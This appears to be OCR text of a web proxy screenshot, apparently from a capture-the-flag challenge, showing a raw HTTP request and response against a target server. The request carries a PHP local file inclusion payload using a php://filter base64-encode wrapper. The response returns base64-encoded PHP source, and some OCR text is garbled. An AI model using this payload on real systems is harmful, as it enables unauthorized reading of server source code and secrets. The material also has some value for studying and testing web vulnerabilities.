 Go
Cancel
<
>
Target: http://47.52.152.93:20000
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET
/////user.php?page=php://filter/convert.base64-encode/resource=m4a
aannngggeee HTTP/1.1
Host: 47.52.152.93:20000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:58.0)
Gecko/20100101 Firefox/58.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-PT,pt;q=0.8,en;q=0.5,en-US;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://47.52.152.93:20000/
Cookie: PHPSESSID=85tnp3s3ml9ptt71afbaee1sq6
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sun, 11 Mar 2018 05:06:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 156
Connection: close
Content-Type: text/html
PD9waHAKaWYgKEZMQUdfU0lHICE9IDEpewogICAgZGllKCJ5b3UgY2FuIG5vdCB2aXNpdCBpdCBkaXJlY3RseSIpOwp9CmluY2x1ZG
UgInRlbXBsYXRlcy91cGxvYWQyMzIzMjMzMzMzLmh0bWwiOwoKPz4K